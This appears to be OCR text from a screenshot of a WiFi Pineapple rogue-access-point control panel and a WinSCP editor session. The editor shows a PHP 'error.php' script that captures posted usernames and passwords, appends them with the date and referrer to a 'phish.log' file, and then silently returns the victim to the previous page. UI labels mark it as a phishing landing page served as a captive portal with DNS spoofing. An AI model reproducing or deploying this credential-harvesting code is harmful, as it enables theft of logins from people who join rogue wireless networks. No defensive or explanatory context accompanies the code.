 Pineapple Control Center
172.16.42.1/pineapple/config.php
www - root@172.16.42.1 - WinSCP
/www/error.php - root@172.16.42.1
<?php
$ref = $_SERVER['HTTP_REFERER'];
$today = date("F j, Y, g:i a");
if (isset($_POST['name']) && !empty($_POST['name'])) {
$nam = stripslashes($_POST['name']);
$pas = stripslashes($_POST['pass']);
$nam = htmlspecialchars($nam, ENT_QUOTES);
$pas = htmlspecialchars($pas, ENT_QUOTES);
$content = $today . "  --  " . $ref . "  --  " . $nam . "  --  " . $pas;
$filed = @fopen("pineapple/phish.log", "a+");
@fwrite($filed, "$content\n");
@fclose($filed);
}
?>
<html><head>
<script type="text/javascript">
function goBack()
{
window.history.back()
}
</script>
</head>
<body onload="goBack()">
</body></html>
Line: 1/27
Column: 1
Character: 60 (0x3C)
Update Spoofhost
Landing Page (phishing)
configured as captive portal
<html>
<head>
<meta http-equiv="REFRESH" con
</head>
<body>
</body>
</html>
Update Landing Page
6:58 PM
3/15/2012